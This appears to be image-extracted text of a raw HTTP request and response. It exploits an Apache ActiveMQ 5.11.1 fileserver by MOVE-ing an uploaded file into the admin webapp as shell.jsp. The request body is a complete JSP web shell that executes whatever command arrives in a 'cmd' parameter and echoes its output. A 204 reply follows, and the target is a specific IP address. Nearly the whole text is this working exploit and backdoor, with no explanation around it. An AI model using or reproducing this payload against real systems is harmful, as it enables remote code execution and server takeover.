 MOVE /fileserver/shell.txt HTTP/1.1
Destination: file://
/opt/apache-activemq-5.11.1/webapps/admin/shell.jsp
Host: 110.42.181.61:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 361
<%@ page import="java.io.*"%>
<%
out.print("Cytosine Test<br>");
String strcmd = request.getParameter("cmd");
String line = null;
Process p = Runtime.getRuntime().exec(strcmd);
BufferedReader br = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"<br>");
}
%>
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)